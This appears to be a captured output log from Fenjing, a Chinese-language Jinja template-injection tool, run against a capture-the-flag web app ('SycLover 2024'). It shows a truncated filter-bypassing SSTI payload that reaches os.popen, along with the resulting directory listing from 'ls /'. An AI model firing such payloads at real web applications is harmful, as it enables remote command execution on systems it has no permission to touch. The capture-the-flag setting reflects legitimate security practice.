 焚靖
目标链接 ?
http://80-d2ed93c3-bf6b-4ec3-b37
请求方式 ?
POST
表单输入 ?
name
请求间隔 ?
0.03
分析模式 ?
精确
模板环境 ?
jinja内部
替换绕过 ?
避免使用被替换的关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {%print ((((joiner
提交payload的回显如下：
welcome to SycLover 2024 app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
提交表单完成，返回值为200，输入为{'name': '{%print
((((joiner|attr(\'_\'\'_init__\')|attr(\'_\'\'_globals
ls /